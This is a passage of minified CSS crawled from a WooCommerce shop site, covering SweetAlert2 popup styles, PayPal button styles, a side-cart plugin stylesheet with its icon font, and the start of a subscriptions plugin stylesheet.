rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-input.swal2-inputerror,.swal2-file.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-input:focus,.swal2-file:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-input::placeholder,.swal2-file::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 3px;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-radio,.swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-radio label,.swal2-checkbox label{margin:0 .6em;font-size:1.125em}.swal2-radio input,.swal2-checkbox input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}

#place_order.ppcp-hidden{display:none!important}.ppcp-disabled{cursor:not-allowed;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ppcp-disabled *{pointer-events:none}.ppc-button-wrapper .ppcp-messages:first-child{padding-top:10px}#ppc-button-ppcp-gateway{line-height:0}#ppc-button-ppcp-gateway div[class^=item-]{margin-top:14px}#ppc-button-ppcp-gateway div[class^=item-]:first-child{margin-top:0}#ppc-button-minicart{line-height:0;display:block}.ppcp-button-apm{--apm-button-border-radius:4px;overflow:hidden;min-width:0;max-width:750px;line-height:0;border-radius:var(--apm-button-border-radius);height:45px;margin-top:14px}.ppcp-button-apm.ppcp-button-pill{--apm-button-border-radius:50px}.ppcp-button-apm.ppcp-button-minicart{display:block}.ppcp-width-min .ppcp-button-apm{height:35px}.ppcp-width-300 .ppcp-button-apm{height:45px}.ppcp-width-500 .ppcp-button-apm{height:55px}.wp-block-woocommerce-cart .ppcp-button-apm,.wp-block-woocommerce-checkout .ppcp-button-apm{margin:0;min-width:0}.wp-admin .ppcp-button-apm{pointer-events:none}
@font-face{font-family:Woo-Side-Cart;src:url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.eot?qq7fgp');src:url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.eot?qq7fgp#iefix') format('embedded-opentype'),url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.ttf?qq7fgp') format('truetype'),url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.woff?qq7fgp') format('woff'),url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.svg?qq7fgp#Woo-Side-Cart') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" xoo-wsc-icon-"],[class^=xoo-wsc-icon-]{font-family:Woo-Side-Cart!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-heart1:before{content:"\e92d"}.xoo-wsc-icon-cart-plus:before{content:"\e92e"}.xoo-wsc-icon-bookmark-o:before{content:"\e929"}.xoo-wsc-icon-bookmark1:before{content:"\e92a"}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-pencil:before{content:"\e90b"}.xoo-wsc-icon-bag1:before{content:"\e90c"}.xoo-wsc-icon-arrow-thin-right:before{content:"\e90d"}.xoo-wsc-icon-shopping-bag1:before{content:"\e90e"}.xoo-wsc-icon-shopping-cart:before{content:"\e90f"}.xoo-wsc-icon-bag2:before{content:"\e910"}.xoo-wsc-icon-cart1:before{content:"\e911"}.xoo-wsc-icon-cart2:before{content:"\e912"}.xoo-wsc-icon-del4:before{content:"\e913"}.xoo-wsc-icon-trash3:before{content:"\e914"}.xoo-wsc-icon-del1:before{content:"\e915"}.xoo-wsc-icon-del2:before{content:"\e916"}.xoo-wsc-icon-del3:before{content:"\e917"}.xoo-wsc-icon-shopping-bag:before{content:"\e918"}.xoo-wsc-icon-chevron-thin-left:before{content:"\e919"}.xoo-wsc-icon-chevron-left:before{content:"\e91a"}.xoo-wsc-icon-arrow-thin-left:before{content:"\e91b"}.xoo-wsc-icon-arrow-left:before{content:"\e91c"}.xoo-wsc-icon-coupon-1:before{content:"\e91d"}.xoo-wsc-icon-coupon-2:before{content:"\e91e"}.xoo-wsc-icon-coupon-3:before{content:"\e91f"}.xoo-wsc-icon-coupon-5:before{content:"\e920"}.xoo-wsc-icon-coupon-6:before{content:"\e921"}.xoo-wsc-icon-coupon:before{content:"\e922"}.xoo-wsc-icon-coupon-4:before{content:"\e923"}.xoo-wsc-icon-discout:before{content:"\e924"}.xoo-wsc-icon-coupon-7:before{content:"\e925"}.xoo-wsc-icon-coupon-8:before{content:"\e926"}.xoo-wsc-icon-coupon-9:before{content:"\e927"}.xoo-wsc-icon-external-link:before{content:"\e928"}.xoo-wsc-icon-chevron-right:before{content:"\e92b"}.xoo-wsc-icon-chevron-left1:before{content:"\e92c"}.xoo-wsc-icon-cart:before{content:"\e93a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-spinner4:before{content:"\e97d"}.xoo-wsc-icon-spinner8:before{content:"\e981"}.xoo-wsc-icon-spinner11:before{content:"\e984"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-cloud-download:before{content:"\e9c2"}.xoo-wsc-icon-download3:before{content:"\e9c7"}.xoo-wsc-icon-heart:before{content:"\e9da"}
.xoo-wsc-markup ::-webkit-scrollbar{width:8px}.xoo-wsc-markup ::-webkit-scrollbar-track{border-radius:10px;background:#f0f0f0}.xoo-wsc-markup ::-webkit-scrollbar-thumb{border-radius:50px;background:#d1d1d1}.xoo-wsc-container,.xoo-wsc-slider{position:fixed;background-color:#fff;z-index:999999;display:flex;flex-direction:column;width:95%;transition:.5s ease-out}.xoo-wsc-modal *{box-sizing:border-box}.xoo-wsc-markup a{text-decoration:none}.xoo-wsc-opac{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:999996;opacity:0;height:0;transition:height 0s .4s,opacity .4s 0s}.xoo-wsc-cart-active .xoo-wsc-opac{opacity:.8;height:100%;transition:height 0s 0s,opacity .4s}.xoo-wsc-body{flex-grow:1;overflow-y:auto;overflow-x:hidden}.xoo-wsc-loading .xoo-wsc-loader{display:block}span.xoo-wsc-loader{display:none;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;background-color:#eee;opacity:.7;z-index:10}.xoo-wsc-loader-icon{display:none}.xoo-wsc-loading .xoo-wsc-loader-icon{position:absolute;transform:translate(-50%,-50%);top:47%;left:49%;z-index:11;font-size:24px;animation:xoo-wsc-spin 2s linear infinite;display:block}@keyframes xoo-wsc-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.xoo-wsc-cart-active,html.xoo-wsc-cart-active{overflow:hidden!important}.xoo-wsc-basket{margin:10px;z-index:9999997;cursor:pointer;position:fixed;transition:.5s ease-out;align-items:center;justify-content:center;width:60px;height:60px}.xoo-wsc-basket[style*=block]{display:flex!important}.xoo-wsc-items-count{border-radius:50%;position:absolute;font-size:13px;width:28px;height:28px;line-height:28px;text-align:center;overflow:hidden}.xoo-wsc-fly-animating{opacity:1;position:absolute!important;height:150px;width:150px;z-index:100}.xoo-wsc-sc-bkcont{position:relative}.xoo-wsc-sc-cont .xoo-wsc-cart-trigger{display:flex;position:relative;cursor:pointer;align-items:center;justify-content:center}span.xoo-wsc-sc-count,span.xoo-wsch-items-count{border-radius:50%;height:18px;line-height:18px;width:18px;display:inline-block;text-align:center;font-size:13px;right:-7px;position:absolute;top:-4px}.xoo-wsc-sc-cont .xoo-wsc-cart-trigger>*{margin-right:3px}.xoo-wsc-notice-container{z-index:2;position:absolute;top:0;left:0;right:0;display:none}ul.xoo-wsc-notices{margin:0;list-style-type:none;padding:0}.xoo-wsc-notice-success{background-color:#dff0d8;color:#3c763d}.xoo-wsc-notice-error{color:#a94442;background-color:#f2dede}ul.xoo-wsc-notices li{padding:15px 20px;list-style-type:none}ul.xoo-wsc-notices li span{margin-right:6px}span.xoo-wsc-undo-item{float:right;text-decoration:underline;cursor:pointer}.xoo-wsc-notices a.button.wc-forward{display:none}.xoo-wscb-icon{font-size:37px}.xoo-wscb-count{position:absolute;z-index:1;background-color:transparent;font-size:15px;height:45px;line-height:45px;text-align:center;left:0;right:0}.xoo-wsc-header{padding:15px;color:#000}span.xoo-wsch-close{position:absolute;cursor:pointer}span.xoo-wsch-text{margin-left:8px}.xoo-wsch-top .xoo-wsch-basket{display:table;position:relative}.xoo-wsch-top{display:flex;margin:0 auto;align-items:center}.xoo-wsc-product{display:flex;border-bottom:1px solid #eee}.xoo-wsc-img-col{align-self:center}.xoo-wsc-sum-col{flex-grow:1;padding-left:15px;display:flex;flex-direction:column}.xoo-wsc-img-col img{width:100%;height:auto}.xoo-wsc-sm-left{flex-grow:1;display:flex;justify-content:space-between;flex-direction:column;min-width:0;row-gap:4px}.xoo-wsc-sm-right{align-items:flex-end;display:flex;flex-direction:column;justify-content:center;row-gap:4px}span.xoo-wsc-smr-del+.xoo-wsc-smr-ptotal{margin-top:auto}span.xoo-wsc-pname,span.xoo-wsc-pname a{font-weight:600}span.xoo-wsc-smr-del{cursor:pointer;margin:5px 0}.xoo-wsc-img-col span.xoo-wsc-smr-del{margin:5px auto;display:table}.xoo-wsc-sm-info{display:flex;min-width:0;gap:10px}.xoo-wsc-qty-price span{display:inline-block}.xoo-wsc-product dl.variation dd,.xoo-wsc-product dl.variation dt{margin:0 4px 0 0;display:inline-block;float:left;font-style:italic}.xoo-wsc-product dl.variation dt{clear:left}.xoo-wsc-product dl.variation,.xoo-wsc-product dl.variation p{margin:0;font-size:13px}.xoo-wsc-ft-buttons-cont{display:grid;text-align:center;grid-column-gap:5px;grid-row-gap:5px}.xoo-wsc-container .xoo-wsc-btn,a.xoo-wsc-ft-btn{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.xoo-wsc-container .xoo-wsc-btn,.xoo-wsc-container .xoo-wsc-btn:hover,a.xoo-wsc-ft-btn,a.xoo-wsc-ft-btn:hover{text-decoration:none}.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:only-child{grid-column:1/-1}.xoo-wsc-ft-totals{width:100%;padding:5px 0 10px 0}.xoo-wsc-ft-amt{padding:3px;display:flex;justify-content:space-between}.xoo-wsc-ft-amt-value .xoo-wsc-toggle-slider{cursor:pointer;margin-left:5px}span.xoo-wsc-ft-amt-label{font-weight:600}.xoo-wsc-toggle-slider{cursor:pointer}.xoo-wsc-ft-amt-shipping .xoo-wsc-toggle-slider span{margin-left:5px}.xoo-wsc-ft-amt-label{flex-grow:1;padding-right:10px}.xoo-wsc-ft-amt-value{text-align:right}.xoo-wsc-ft-amt.xoo-wsc-less,.xoo-wsc-psavings,.xoo-wsc-psavings *{color:#4caf50}.xoo-wsc-ft-amt-total{border-top:1px dashed #9e9e9e;margin-top:5px;padding-top:5px}.xoo-wsc-product.xoo-wsc-is-parent{border-bottom:0;padding-bottom:0}.xoo-wsc-product.xoo-wsc-is-child img{max-width:50px;margin-left:auto;float:right}.xoo-wsc-product.xoo-wsc-is-child{padding-top:5px}.xoo-wsc-empty-cart{padding:30px;display:flex;flex-direction:column;align-items:center}.xoo-wsc-empty-cart>*{margin-bottom:20px}span.xoo-wsc-ft-amt-label:after{content:":"}.xoo-wsc-ft-amt-savings+.xoo-wsc-ft-amt-subtotal{display:flex}.xoo-wsc-ft-amt-subtotal{display:table;margin:0 auto;font-weight:600}span.xoo-wsc-ft-amt-label{padding-right:5px}span.xoo-wsc-footer-txt{text-align:center;margin:-8px auto 10px;display:block;font-size:90%}span.xoo-wsc-del-txt{text-align:center;display:block;font-size:11px;text-transform:uppercase}a.xoo-wsc-ft-btn-checkout .amount{font-style:italic}a.xoo-wsc-ft-btn-checkout .amount:before{content:"-";margin:0 8px;font-weight:700}.xoo-wsc-is-child:has( +.xoo-wsc-is-child ),.xoo-wsc-is-parent+.xoo-wsc-is-child{padding-bottom:5px;padding-top:10px;margin-top:0;border-radius:0;margin-bottom:0;box-shadow:0 0;border-bottom:0}.xoo-wsc-product.xoo-wsc-is-parent{margin-bottom:0;padding-bottom:0}.xoo-wsc-is-child:has( + .xoo-wsc-product:not(.xoo-wsc-is-child) ),.xoo-wsc-product.xoo-wsc-is-child:not(:has( + *)){margin-top:0;padding-top:5px}.xoo-wsc-product dl.variation{flex-wrap:wrap}.xoo-wsc-product del{opacity:.5;text-decoration:line-through;display:inline-flex}.xoo-wsc-product del+ins{font-weight:600}.xoo-wsc-product del .amount{font-size:95%}.xoo-wsc-pattern-row .xoo-wsc-qty-box{margin-top:4px}.xoo-wsc-priceBox{display:flex;flex-wrap:wrap;row-gap:4px;column-gap:9px}span.xoo-wsc-psavlabel{text-transform:uppercase}.xoo-wsc-psavings{padding:2px 6px;border:1px solid #4caf50;font-weight:600;display:flex;align-items:center;gap:5px;width:max-content;margin-top:auto}.xoo-wsc-psavings{font-size:80%}.xoo-wsc-body .xoo-wsc-products .xoo-wsc-psavings span.amount{font-size:inherit}.xoo-wsc-sm-right-tools{display:flex;gap:5px}.xoo-wsc-xoo_wsc_gift .xoo-wsc-sm-left{justify-content:center}.xoo-wsc-ft-amt-savings .xoo-wsc-ft-amt-label{font-weight:400}.xoo-wsc-ft-amt-savings{font-size:95%}.xoo-wsc-footer .xoo-wsc-ft-amt-savings .amount{font-size:inherit}body.rtl .xoo-wsc-sum-col{padding-right:15px;padding-left:0}body.rtl span.xoo-wsch-text{margin-right:8px;margin-left:0}body.rtl span.xoo-wsc-ft-amt-label{padding-left:5px;padding-right:0}body.rtl .xoo-wsc-product dl.variation dd,body.rtl .xoo-wsc-product dl.variation dt{float:right}body.rtl xoo-wsc-qty-price>span{margin-left:4px;margin-right:0}.xoo-wsc-markup-notices{top:20%;right:-100%;left:auto;position:fixed;box-shadow:2px 2px 9px 3px #eee;transition:all .5s;z-index:999997;width:0;max-width:400px}.xoo-wsc-markup-notices ul.xoo-wsc-notices li{padding:25px}.xoo-wsc-markup-notices.xoo-wsc-active{right:0;width:100%}.xoo-wsc-markup-notices .xoo-wsc-notice-container{position:relative;display:block}.xoo-wsc-qty-price>span{display:inline-block;margin-right:4px}.xoo-wsc-sml-qty span{display:inline-block}.xoo-wsc-markup[data-wpr-lazyrender]{content-visibility:visible!important}.xoo-wsc-qty-price{display:flex;width:100%;align-items:center;flex-wrap:wrap;justify-content:flex-start}.xoo-wsc-pattern-card{margin:10px 20px;padding:0}.xoo-wsc-pattern-card .xoo-wsc-psavings{margin-top:2px}.xoo-wsc-pattern-card .xoo-wsc-product dl.variation{display:flex}.xoo-wsc-pattern-card .xoo-wsc-product{flex-direction:column;position:relative;border-bottom:0;padding:0;height:100%;margin:0}.xoo-wsc-pattern-card span.xoo-wsc-smr-del{position:absolute;top:0;right:0;z-index:5;padding:10px;margin-top:0}.xoo-wsc-pattern-card .variation{justify-content:center}.xoo-wsc-sm-back,.xoo-wsc-sm-front{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;gap:4px}.xoo-wsc-sm-back-cont{position:absolute;top:0;bottom:0;right:0;left:0;overflow:auto}.xoo-wsc-pattern-card .xoo-wsc-img-col.xoo-wsc-caniming{z-index:10}.xoo-wsc-sm-front{z-index:1;height:100%}.xoo-wsc-sm-front:has(.xoo-wsc-sm-emp+*){padding:7px 10px}.xoo-wsc-card-cont{position:relative}.xoo-wsc-sm-back{padding:10px;min-height:100%}a.xoo-wsc-smr-link i{margin-right:3px}a.xoo-wsc-smr-link{opacity:.7;font-size:14px}.xoo-wsc-sm-front:has(.xoo-wsc-sm-emp+*) .xoo-wsc-sm-emp{display:none}.xoo-wsc-pattern-card .xoo-wsc-qty-price{justify-content:center;padding:0}.xoo-wsc-qty-price:has(.xoo-wsc-card-ptotal){justify-content:space-between}.xoo-wsc-pattern-card .xoo-wsc-img-col{align-self:center;z-index:2;position:relative;margin:-1px -1px 0 -1px}.xoo-wsc-pattern-card .xoo-wsc-img-col img{display:table;margin:0 auto}.xoo-wsc-qty-box-cont{width:100%;display:flex;align-items:center;flex-wrap:wrap;justify-content:center;row-gap:4px;column-gap:10px}.xoo-wsch-new .xoo-wsch-basket,.xoo-wsch-new .xoo-wsch-close,.xoo-wsch-new .xoo-wsch-text{position:relative;margin:0 4px}.xoo-wsch-new .xoo-wsch-basket{margin:0 8px}.xoo-wsch-new .xoo-wsch-close{cursor:pointer}.xoo-wsch-new .xoo-wsch-section{display:flex;align-items:center}.xoo-wsch-new.xoo-wsch-top{display:grid;grid-template-columns:1fr auto 1fr}.xoo-wsch-new .xoo-wsch-sec-right{grid-column:3;justify-self:end}.xoo-wsch-new .xoo-wsch-sec-left{grid-column:1;justify-self:start}.xoo-wsch-new .xoo-wsch-sec-center{grid-column:2;justify-self:center}

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/0f4da2bf-f114-4efb-9dad-bb69f7ea7dd0.css
body_size: 1292
content:
/**handles:wcsatt-css**/
@font-face{font-family:FontAwesomeSATT;src:url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.eot?v=2.2.0");src:url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.eot?#iefix&v=2.2.0") format("embedded-opentype"),url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.woff2?v=2.2.0") format("woff2"),url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.woff?v=2.2.0") format("woff"),url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.ttf?v=2.2.0") format("truetype"),url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.svg?v=2.2.0#fontawesomesatt") format("svg");font-weight:400;font-style:normal}ul.wcsatt-options li,ul.wcsatt-options-cart li,ul.wcsatt-options-product li,ul.wcsatt-options-prompt-radios li{list-style:none!important}.woocommerce ul.wcsatt-options li,.woocommerce ul.wcsatt-options-cart li,.woocommerce ul.wcsatt-options-product li,.woocommerce ul.wcsatt-options-prompt-radios li{margin:0}.woocommerce ul.wcsatt-options li input,.woocommerce ul.wcsatt-options-cart li input,.woocommerce ul.wcsatt-options-product li input,.woocommerce ul.wcsatt-options-prompt-radios li input{margin:0}ul.wcsatt-options{margin:10px 0 0;min-width:120px}ul.wcsatt-options-prompt-radios{margin:0}ul.wcsatt-options.overrides_exist{margin:0 0 0}.wcsatt-options-product-prompt-radio label>span,li span.one-time-option-details,li span.subscription-option-details{padding-left:.2em}ul.wcsatt-options-product li .subscription-price{display:inline-block!important}ul.wcsatt-options-product li .price span.from,ul.wcsatt-options-product li .subscription-price 